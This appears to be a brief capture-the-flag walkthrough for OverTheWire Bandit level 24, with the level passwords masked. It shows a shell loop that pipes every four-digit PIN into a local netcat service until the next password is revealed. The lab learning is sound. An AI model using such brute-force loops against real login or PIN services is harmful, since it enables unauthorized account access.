 youcef@sefyu-HP:~$ ssh -p 2220  bandit24@bandit.labs.overthewire.org
bandit24@bandit:~$ for i in {0000..9999}; do echo "**************FLAG*B24************** $i"; done | nc localhost 30002
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
....
Wrong! Please enter the correct pincode. Try again.
Correct!
The password of user bandit25 is **************FLAG*B25**************